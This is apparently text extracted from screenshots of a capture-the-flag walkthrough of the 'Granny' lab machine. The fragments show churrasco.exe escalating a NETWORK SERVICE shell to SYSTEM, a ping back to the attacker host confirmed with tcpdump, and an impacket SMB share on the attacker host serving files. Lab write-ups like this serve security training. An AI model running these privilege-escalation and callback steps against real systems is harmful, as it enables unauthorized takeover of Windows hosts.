 192.168.1.15
10.10.14.56
10.10.10.15 - Granny
C:\WINDOWS\Temp\privesc>.\churrasco.exe -d "\\10.10.14.56\smb
C:\WINDOWS\Temp\privesc>.\churrasco.exe -d "whoami"
.\churrasco.exe -d "whoami"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another t
hread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another t
hread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token
: 0x734
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x72c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
nt authority\system
2
C:\WINDOWS\Temp\privesc>.\churrasco.exe -d "ping 10.10.14.56"
.\churrasco.exe -d "ping 10.10.14.56"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated c
ompanies
1
> tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full pro
tocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 26
2144 bytes
13:28:17.088325 IP 10.10.10.15 > 10.10.14.56: ICMP echo reque
st, id 512, seq 1280, length 40
13:28:17.088405 IP 10.10.14.56 > 10.10.10.15: ICMP echo reply
, id 512, seq 1280, length 40